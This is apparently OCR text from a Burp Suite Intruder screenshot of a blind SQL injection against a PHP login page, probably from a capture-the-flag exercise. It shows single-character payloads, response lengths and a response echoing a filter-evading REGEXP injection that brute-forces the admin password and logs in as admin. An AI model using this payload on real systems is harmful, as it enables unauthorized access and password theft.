 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
33 6 200 306
20 t 200 305
0 200 284
1 a 200 284
2 b 200 284
3 c 200 284
4 d 200 284
5 e 200 284
6 f 200 284
7 g 200 284
8 h 200 284
9 i 200 284
10 j 200 284
11 k 200 284
12 l 200 284
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 20 Apr 2020 03:23:14 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 95
Connection: close
Content-Type: text/html
<h1>username:\<br></h1><h1>passwd:||passwd/**/REGEXP/**/"^6";<br></h1><h2>Welcome admin</h2>